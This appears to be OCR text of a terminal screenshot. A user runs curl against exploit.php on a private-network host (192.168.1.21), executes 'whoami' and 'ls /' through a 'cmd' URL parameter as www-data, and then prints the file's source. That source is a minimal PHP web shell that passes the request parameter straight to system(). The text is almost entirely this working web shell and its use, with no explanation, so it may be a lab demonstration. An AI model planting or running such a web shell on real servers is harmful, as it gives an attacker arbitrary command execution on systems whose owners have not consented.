 ~ : zsh — Konsole
New Tab Split View Copy Paste Find...
~ : zsh ~ : zsh
┌──(winky㉿CCLEMON)-[~]
└─$ curl 192.168.1.21/exploit.php?cmd=whoami
Your command : whoami
www-data
Result : www-data
┌──(winky㉿CCLEMON)-[~]
└─$ curl 192.168.1.21/exploit.php?cmd=ls%20/
Your command : ls /
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
(winky) 192.168.1.21 — Konsole
New Tab Split View Copy Paste Find...
(winky) 192.168.1.21 ~ : zsh
winky@192:/var/www/html$ cat exploit.php
<?php
echo "Your command : " . $_GET["cmd"] . "\n";
echo "Result : " . system($_GET["cmd"]);
?>
winky@192:/var/www/html$